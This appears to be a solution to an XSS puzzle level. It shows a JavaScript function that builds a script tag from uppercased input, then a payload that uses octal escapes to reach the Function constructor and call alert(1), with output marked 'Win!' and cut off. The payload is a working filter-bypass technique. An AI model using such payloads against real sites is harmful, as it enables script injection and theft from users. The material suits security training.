 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  if (/[<>]/.test(s)) return '-';
  return '<script>console.log("' + s.toUpperCase() + '")</script>';
}
Input 100
");[]['\155\141\160']['\143\157\156\163\164\162\165\143\164\157\162']('\141\154\145\162\164(1)')()//
Output Win!
<script>console.log("");[]['\155\141\160']['\143\157\156\163\164\162\165\143\164\157\162']('\141\154\145\16